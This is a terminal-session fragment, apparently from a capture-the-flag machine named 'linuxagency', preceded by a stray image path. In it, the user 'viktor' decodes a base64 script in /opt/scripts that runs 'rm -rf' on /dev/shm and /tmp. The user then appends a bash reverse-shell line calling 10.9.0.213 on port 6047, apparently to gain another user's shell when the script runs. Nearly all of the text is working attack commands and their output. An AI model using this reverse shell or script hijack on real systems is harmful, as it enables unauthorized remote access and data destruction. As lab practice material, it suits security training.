 JlIHRpbWUgaXMgYSBncmVhdCBtYXR0ZXIgb2YgZXNzZW5jZSIKcm0gLXJmIC90bXAvCg==" | base64 -d > /opt/scripts/47.sh
;chown viktor:viktor /opt/scripts/47.sh;chmod +x /opt/scripts/47.sh;
#
viktor@linuxagency:~$ echo "IyEvYmluL2Jhc2gKI2VjaG8gIkhlbGxvIDQ3IgpybSAtcmYgL2Rldi9zaG0vCiNlY2hvICJIZXJl
IHRpbWUgaXMgYSBncmVhdCBtYXR0ZXIgb2YgZXNzZW5jZSIKcm0gLXJmIC90bXAvCg==" | base64 -d
#!/bin/bash
#echo "Hello 47"
rm -rf /dev/shm/
#echo "Here time is a great matter of essence"
rm -rf /tmp/
viktor@linuxagency:~$ cd /opt/scripts/
viktor@linuxagency:/opt/scripts$ ls -al
total 16
drwxr-xr-x 2 root   root   4096 Jan 12  2021 .
drwxr-xr-x 4 root   root   4096 Jan 12  2021 ..
-rwxr-xr-x 1 viktor viktor  106 Nov  9 00:39 47.sh
-r-x------ 1 jordan jordan  454 Jan 12  2021 Gun-Shop.py
viktor@linuxagency:/opt/scripts$ echo "/bin/bash -i >& /dev/tcp/10.9.0.213/6047 0>&1" >> 47.sh
viktor@linuxagency:/opt/scripts$ cat 47.sh
#!/bin/bash
#echo "Hello 47"
rm -rf /dev/shm/
#echo "Here time is a great matter of essence"
rm -rf /tmp/
/bin/bash -i >& /dev/tcp/10.9.0.213/6047 0>&1
viktor@linuxagency:/opt/scripts$
11:41
11/09/2025